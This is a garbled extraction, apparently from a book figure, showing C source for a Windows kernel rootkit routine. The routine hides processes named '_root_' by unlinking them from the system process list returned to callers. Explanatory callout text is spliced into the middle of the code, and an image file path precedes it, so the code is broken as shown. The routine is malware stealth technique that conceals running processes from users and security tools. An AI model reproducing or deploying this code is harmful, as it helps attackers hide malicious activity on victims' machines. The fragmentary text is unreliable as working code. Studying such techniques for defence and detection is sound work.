 if(0 == memcmp( process_name.Buffer, "_root_", 6))
{
char _output[255];
char _pname[255];
memset(_pname, NULL, 255);
memcpy(_pname, process_name.Buffer, process_name.Length);
sprintf (_output,
"rootkit: hiding process, pid: %d\tname: %s\r\n",
curr->ProcessId,
_pname);
DbgPrint(_output);
Go to
previous
entry in list
if(prev)
{
if(curr->NextEntryDelta)
{
Add distance to
next record to
the previous
distance,
thereby skipping
over this record
//make prev skip this entry
prev->NextEntryDelta += curr->NextEntryDelta;
}
else
{
//we are last, so make prev the end
prev->NextEntryDelta = 0;
}
}
else
{
if(curr->NextEntryDelta)
{
//we are first in the list, so move it forward
(char *)SystemInformation += curr->NextEntryDelta;
}
else
{
//we are the only process!
SystemInformation = NULL;
}
}
}